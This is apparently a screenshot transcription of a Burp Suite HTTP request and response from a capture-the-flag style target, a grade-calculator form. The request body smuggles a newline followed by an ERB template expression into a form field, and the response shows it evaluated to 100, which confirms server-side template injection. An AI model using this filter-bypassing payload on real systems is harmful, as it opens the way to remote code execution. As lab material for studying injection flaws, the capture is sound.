 Request
Pretty Raw Hex \n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.11.253/weighted-grade
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 200
10 Origin: http://10.10.11.253
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 category1=TEST+%0a+<%25%3d+10*10+%25>&grade1=0&weight1=0&category2=N%2FA&grade2=0&weight2=0&
category3=N%2FA&grade3=0&weight3=0&category4=N%2FA&grade4=0&weight4=0&category5=N%2FA&grade5=100
&weight5=100
Response
Pretty Raw Hex Render
117 </tr>
118 </table>
119 <button type="submit">
Submit
</button>
120 <p>
Please enter a maximum of five
their weight. Enter "N/A" into
weight fields if you are not using
</p>
121 </form>
122 Your total grade is 100%<p>
TEST
123 100: 0%
</p>
<p>
N/A: 0%
</p>
<p>